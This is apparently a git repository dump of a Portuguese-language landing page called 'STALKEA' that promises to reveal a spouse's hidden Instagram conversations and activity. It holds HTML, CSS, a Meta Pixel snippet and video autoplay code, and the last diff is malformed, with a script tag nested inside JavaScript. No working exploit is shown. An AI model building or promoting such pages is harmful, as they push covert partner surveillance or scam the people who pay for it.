
==== index.html @ b1a7fae0 "Primeiro commit" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Descubra o que acontece no Instagram do seu cônjuge</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" />
  <link rel="stylesheet" href="assets/styles.css" />
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad">
        <div class="pill pill--live"><span class="dot"></span> ANÁLISE EM TEMPO REAL</div>

        <h1 class="title">Descubra o que seu cônjuge faz quando está no Instagram</h1>
        <p class="subtitle">
          Assista ao vídeo abaixo e veja como a nossa análise consegue revelar
          conversas, curtidas e atividades escondidas de qualquer perfil.
        </p>

        <div class="video-frame">
          <video id="vsl" playsinline muted autoplay preload="auto"></video>
          <button class="vsl-unmute hidden" id="vsl-unmute" type="button">🔊 Toque para ativar o som</button>
          <div class="video-frame__placeholder" id="vsl-placeholder">
            <div class="video-frame__play"></div>
            <div>Sua VSL de qualificação aparece aqui<br /><small>(arquivo: assets/video/vsl-inicial.mp4)</small></div>
          </div>
        </div>

        <button class="btn btn--primary" id="spy" type="button">
          Espionar agora
          <span class="btn__sub">Análise 100% anônima e em tempo real</span>
        </button>

        <div class="trust">
          <span>🔒 Conexão segura</span>
          <span>👁️ Modo invisível</span>
          <span>⚡ Resultado imediato</span>
        </div>

        <p class="footer-note">
          Os dados são processados em tempo real e permanecem confidenciais durante toda a análise.
        </p>
      </div>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      var CFG = window.STALKEA_CONFIG || {};

      // Carrega o MP4 da VSL, se existir; senão mantém o placeholder.
      var video = document.getElementById("vsl");
      var placeholder = document.getElementById("vsl-placeholder");
      var unmute = document.getElementById("vsl-unmute");

      if (CFG.VSL_INICIAL_SRC) {
        video.src = CFG.VSL_INICIAL_SRC;

        video.addEventListener("loadeddata", function () {
          placeholder.classList.add("hidden");
          // autoplay só é permitido mudo; tentamos tocar e oferecemos o som.
          video.muted = true;
          var p = video.play();
          if (p && typeof p.catch === "function") {
            p.then(function () {
              unmute.classList.remove("hidden");
            }).catch(function () {
              // navegador bloqueou até o autoplay mudo: mostra controles p/ tocar
              video.setAttribute("controls", "");
            });
          } else {
            unmute.classList.remove("hidden");
          }
        });

        video.addEventListener("error", function () {
          // arquivo ainda não existe: segue com placeholder visível
          video.classList.add("hidden");
        });

        // 1 toque ativa o som e some com o botão.
        unmute.addEventListener("click", function () {
          video.muted = false;
          video.volume = 1;
          video.play();
          video.setAttribute("controls", "");
          unmute.classList.add("hidden");
        });
      }

      document.getElementById("spy").addEventListener("click", function () {
        window.location.href = "usuario.html";
      });
    })();
  </script>
</body>
</html>
---- assets/styles.css ----
/* =============================================================================
   STALKEA — demonstração de segurança. Estilos compartilhados.
   Tokens extraídos do site original.
   ============================================================================= */
:root {
  --accent: #4a37b6;
  --accent-2: #ab58f4;
  --bg: #040607;
  --card: rgba(12, 16, 17, 0.96);
  --text: #f9f9f9;
  --muted: #9ca3af;
  --border: rgba(255, 255, 255, 0.08);
  --danger: #ff5f6d;
  --danger-soft: rgba(255, 74, 91, 0.16);
  --success: #22c55e;
  --radius: 22px;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  background:
    radial-gradient(circle at top, rgba(74, 55, 182, 0.18), transparent 32%),
    linear-gradient(180deg, #040607, #040607);
  color: var(--text);
  font-family: Inter, Roboto, system-ui, -apple-system, sans-serif;
  -webkit-font-smoothing: antialiased;
  min-height: 100vh;
}

img { max-width: 100%; display: block; }
a { color: inherit; }
button { font-family: inherit; }

/* ---------- Layout ---------- */
.wrap {
  width: min(100%, 460px);
  margin: 0 auto;
  padding: 24px 16px 56px;
}

.logo {
  display: flex;
  justify-content: center;
  margin-bottom: 22px;
}
.logo strong {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 0.14em;
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 28px;
  box-shadow: 0 24px 90px rgba(0, 0, 0, 0.45);
  overflow: hidden;
}
.pad { padding: 24px 22px; }

.pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 16px;
  border-radius: 999px;
  background: rgba(255, 92, 92, 0.12);
  color: #ff6b6b;
  border: 1px solid rgba(255, 107, 107, 0.2);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.03em;
  margin: 0 auto 18px;
  text-align: center;
}
.pill--live { background: rgba(171, 88, 244, 0.12); color: #d8d4ff; border-color: rgba(171, 88, 244, 0.24); }
.pill .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; animation: pulse 1.2s infinite; }
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .35; } }

.title {
  margin: 0 0 10px;
  font-size: clamp(23px, 6vw, 32px);
  line-height: 1.18;
  font-weight: 800;
  text-align: center;
  letter-spacing: -0.03em;
}
.subtitle {
  margin: 0 0 18px;
  color: var(--muted);
  text-align: center;
  font-size: 15px;
  line-height: 1.55;
}
.subtitle strong { color: var(--text); }

/* ---------- Botões ---------- */
.btn {
  appearance: none;
  border: none;
  cursor: pointer;
  border-radius: 18px;
  padding: 16px 18px;
  font-weight: 800;
  font-size: 15px;
  width: 100%;
  transition: transform .2s ease, opacity .2s ease;
  color: #fff;
}
.btn:hover { transform: translateY(-1px); }
.btn:active { transform: translateY(0); }
.btn--primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 18px 42px rgba(74, 55, 182, 0.28);
}
.btn--cta {
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  box-shadow: 0 18px 44px rgba(171, 88, 244, 0.25);
  font-weight: 900;
}
.btn--success {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  box-shadow: 0 18px 44px rgba(34, 197, 94, 0.22);
}
.btn--ghost {
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border);
  color: var(--text);
}
.btn__sub {
  display: block;
  margin-top: 6px;
  font-size: 11.5px;
  font-weight: 600;
  opacity: 0.9;
  letter-spacing: 0.02em;
}

/* ---------- Vídeo VSL (vertical 9:16) ----------
   O quadro é dimensionado pela ALTURA (não pela largura), então o vídeo em pé
   aparece inteiro, centralizado, sem precisar de tela cheia. Responsivo: em
   telas baixas ele encolhe pela altura da viewport; nunca passa da largura. */
.video-frame {
  position: relative;
  aspect-ratio: 9 / 16;
  height: min(68vh, 600px);
  width: auto;
  max-width: 100%;
  margin: 0 auto 18px;
  border-radius: 22px;
  overflow: hidden;
  background: #090d10;
  border: 1px solid var(--border);
}
.video-frame video,
.video-frame iframe { width: 100%; height: 100%; display: block; border: 0; object-fit: contain; background: #000; }

/* botão "ativar som" sobre o vídeo (autoplay começa mudo) */
.vsl-unmute {
  position: absolute; z-index: 3; left: 50%; bottom: 14px; transform: translateX(-50%);
  display: inline-flex; align-items: center; gap: 8px;
  padding: 10px 16px; border: 0; border-radius: 999px; cursor: pointer;
  background: rgba(0,0,0,.66); color: #fff; font-weight: 800; font-size: 13px;
  backdrop-filter: blur(6px); box-shadow: 0 8px 24px rgba(0,0,0,.4);
  animation: pulse 1.6s infinite;
}
.vsl-unmute:hover { background: rgba(0,0,0,.8); }
.video-frame__placeholder {
  position: absolute; inset: 0;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 12px; text-align: center; color: var(--muted); padding: 20px;
}
.video-frame__play {
  width: 64px; height: 64px; border-radius: 999px;
  background: linear-gradient(135deg, rgba(74,55,182,.92), rgba(171,88,244,.92));
  box-shadow: 0 18px 45px rgba(74,55,182,.28);
  display: flex; align-items: center; justify-content: center;
}
.video-frame__play::before {
  content: ""; margin-left: 4px; width: 0; height: 0;
  border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 16px solid #fff;
}

/* ---------- Input ---------- */
.field { margin: 18px 0; }
.field label { display: block; font-size: 13px; font-weight: 700; margin-bottom: 8px; color: var(--muted); }
.input-at { position: relative; }
.input-at span {
  position: absolute; left: 16px; top: 50%; transform: translateY(-50%);
  color: var(--muted); font-size: 16px; font-weight: 600;
}
.input {
  width: 100%; padding: 16px 16px 16px 34px;
  border-radius: 16px; border: 1px solid var(--border);
  background: rgba(255, 255, 255, 0.04); color: var(--text);
  font-size: 16px; outline: none;
  transition: border-color .2s ease;
}
.input:focus { border-color: rgba(171, 88, 244, 0.55); }

/* ---------- Perfil (passo 3) ---------- */
.profile {
  display: grid; grid-template-columns: 74px minmax(0, 1fr); gap: 16px; align-items: center;
  background: rgba(255, 255, 255, 0.04); border: 1px solid var(--border);
  border-radius: 22px; padding: 16px; margin-bottom: 16px;
}
.profile__avatar {
  width: 74px; height: 74px; border-radius: 50%; object-fit: cover;
  background: rgba(255, 255, 255, 0.06); border: 2px solid rgba(171, 88, 244, 0.4);
}
.profile h3 { margin: 0 0 4px; font-size: 18px; }
.profile p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.4; }
.metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; margin-top: 12px; }
.metric { text-align: center; background: rgba(255, 255, 255, 0.03); border-radius: 14px; padding: 10px 8px; border: 1px solid rgba(255, 255, 255, 0.06); }
.metric strong { display: block; font-size: 15px; }
.metric span { display: block; font-size: 11px; color: var(--muted); margin-top: 4px; }

/* ---------- Loader ---------- */
.loader {
  display: flex; align-items: center; justify-content: center; gap: 10px;
  color: var(--muted); font-size: 14px; padding: 12px 0;
}
.spinner {
  width: 18px; height: 18px; border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.15); border-top-color: var(--accent-2);
  animation: spin 0.8s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.progress-bar { width: 100%; height: 8px; border-radius: 999px; background: rgba(255, 255, 255, 0.08); overflow: hidden; margin: 12px 0; }
.progress-fill { height: 100%; width: 0; border-radius: inherit; background: linear-gradient(135deg, var(--accent), var(--accent-2)); transition: width .3s ease; }

.footer-note { color: var(--muted); font-size: 12px; line-height: 1.5; text-align: center; margin-top: 16px; }
.hidden { display: none !important; }

/* ---------- Trust badges ---------- */
.trust { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; margin: 16px 0 4px; }
.trust span { font-size: 11px; color: var(--muted); background: rgba(255,255,255,.04); border: 1px solid var(--border); border-radius: 999px; padding: 6px 12px; }

@media (max-width: 480px) {
  .wrap { padding: 16px 12px 40px; }
  .card { border-radius: 22px; }
  .pad { padding: 18px 14px 20px; }
  .title { font-size: clamp(21px, 7vw, 27px); }
  .subtitle { font-size: 13.5px; }
  .profile { grid-template-columns: 60px minmax(0,1fr); gap: 12px; }
  .profile__avatar { width: 60px; height: 60px; }
}

/* ---------- Desktop / PC ----------
   Em telas grandes o conteúdo vira uma coluna centralizada e mais “aconchegada”,
   com um leve brilho de fundo, em vez de um bloco pequeno solto no preto. */
@media (min-width: 700px) {
  html, body {
    background:
      radial-gradient(circle at 50% -5%, rgba(74, 55, 182, 0.22), transparent 46%),
      radial-gradient(circle at 100% 100%, rgba(171, 88, 244, 0.10), transparent 40%),
      #040607;
  }
  .wrap {
    width: min(100%, 500px);
    padding: 52px 20px 72px;
  }
  .logo { margin-bottom: 26px; }
  .logo strong { font-size: 24px; }
  .card {
    border-radius: 30px;
    box-shadow: 0 34px 110px rgba(0, 0, 0, 0.6);
  }
  .pad { padding: 34px 36px; }
  .title { font-size: clamp(27px, 2.2vw, 34px); }
  .subtitle { font-size: 16px; }
  .btn { font-size: 16px; padding: 17px 20px; }
  .video-frame { border-radius: 24px; }
}

==== commit 1db05817: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,23 @@
 <!DOCTYPE html>
 <html lang="pt-BR">
 <head>
+  <!-- Meta Pixel Code -->
+  <script>
+  !function(f,b,e,v,n,t,s)
+  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+  n.queue=[];t=b.createElement(e);t.async=!0;
+  t.src=v;s=b.getElementsByTagName(e)[0];
+  s.parentNode.insertBefore(t,s)}(window, document,'script',
+  'https://connect.facebook.net/en_US/fbevents.js');
+  fbq('init', '2965248043809874');
+  fbq('track', 'PageView');
+  </script>
+  <noscript><img height="1" width="1" style="display:none"
+  src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
+  /></noscript>
+  <!-- End Meta Pixel Code -->
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
   <meta name="robots" content="noindex,nofollow" />
@@ -23,14 +40,31 @@
           conversas, curtidas e atividades escondidas de qualquer perfil.
         </p>
 
-        <div class="video-frame">
-          <video id="vsl" playsinline muted autoplay preload="auto"></video>
-          <button class="vsl-unmute hidden" id="vsl-unmute" type="button">🔊 Toque para ativar o som</button>
-          <div class="video-frame__placeholder" id="vsl-placeholder">
-            <div class="video-frame__play"></div>
-            <div>Sua VSL de qualificação aparece aqui<br /><small>(arquivo: assets/video/vsl-inicial.mp4)</small></div>
-          </div>
-        </div>
+       <div class="video-frame">
+  <video
+    id="vsl"
+    playsinline
+    webkit-playsinline
+    autoplay
+    muted
+    preload="auto"
+    disablepictureinpicture
+    controlslist="nodownload noplaybackrate nofullscreen"
+  ></video>
+
+  <button
+    class="vsl-unmute hidden"
+    id="vsl-unmute"
+    type="button"
+  >
+    🔊 Toque para ativar o som
+  </button>
+
+  <div class="video-frame__placeholder" id="vsl-placeholder">
+    <div class="video-frame__play"></div>
+    <div>Carregando vídeo...</div>
+  </div>
+</div>
 
         <button class="btn btn--primary" id="spy" type="button">
           Espionar agora

==== commit 6d54a7f5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -96,24 +96,206 @@
       var placeholder = document.getElementById("vsl-placeholder");
       var unmute = document.getElementById("vsl-unmute");
 
-      if (CFG.VSL_INICIAL_SRC) {
-        video.src = CFG.VSL_INICIAL_SRC;
-
-        video.addEventListener("loadeddata", function () {
-          placeholder.classList.add("hidden");
-          // autoplay só é permitido mudo; tentamos tocar e oferecemos o som.
-          video.muted = true;
-          var p = video.play();
-          if (p && typeof p.catch === "function") {
-            p.then(function () {
-              unmute.classList.remove("hidden");
-            }).catch(function () {
-              // navegador bloqueou até o autoplay mudo: mostra controles p/ tocar
-              video.setAttribute("controls", "");
-            });
-          } else {
+     <script>
+(function () {
+
+  var F = window.StalkeaFunnel;
+  var CFG = window.STALKEA_CONFIG || {};
+
+  var video = document.getElementById("vsl");
+  var placeholder = document.getElementById("vsl-placeholder");
+  var unmute = document.getElementById("vsl-unmute");
+  var spy = document.getElementById("spy");
+
+  /*
+  ============================================================
+  CONFIGURAÇÕES
+  ============================================================
+  */
+
+  var CTA_DELAY = 10000; // 10 segundos
+
+  /*
+  ============================================================
+  CARREGA A VSL
+  ============================================================
+  */
+
+  if (CFG.VSL_INICIAL_SRC) {
+
+    video.src = CFG.VSL_INICIAL_SRC;
+
+    /*
+    Nunca mostrar controles nativos.
+    */
+
+    video.removeAttribute("controls");
+
+    /*
+    Quando o vídeo estiver pronto
+    */
+
+    video.addEventListener("loadeddata", function () {
+
+      placeholder.classList.add("hidden");
+
+      /*
+      Primeiro tentamos autoplay COM SOM.
+      */
+
+      video.muted = false;
+      video.volume = 1;
+
+      var playPromise = video.play();
+
+      if (playPromise && typeof playPromise.then === "function") {
+
+        playPromise
+          .then(function () {
+
+            /*
+            O navegador permitiu autoplay com áudio.
+            */
+
+            video.muted = false;
+            video.volume = 1;
+
+            unmute.classList.add("hidden");
+
+          })
+          .catch(function () {
+
+            /*
+            O navegador bloqueou autoplay com áudio.
+
+            Tentamos novamente MUTADO.
+            */
+
+            video.muted = true;
+
+            var mutedPromise = video.play();
+
+            if (
+              mutedPromise &&
+              typeof mutedPromise.catch === "function"
+            ) {
+
+              mutedPromise.catch(function () {
+                console.log("Autoplay bloqueado pelo navegador.");
+              });
+
+            }
+
+            /*
+            Mostra botão para o usuário ativar o som.
+            */
+
             unmute.classList.remove("hidden");
-          }
+
+          });
+
+      }
+
+    });
+
+    /*
+    ============================================================
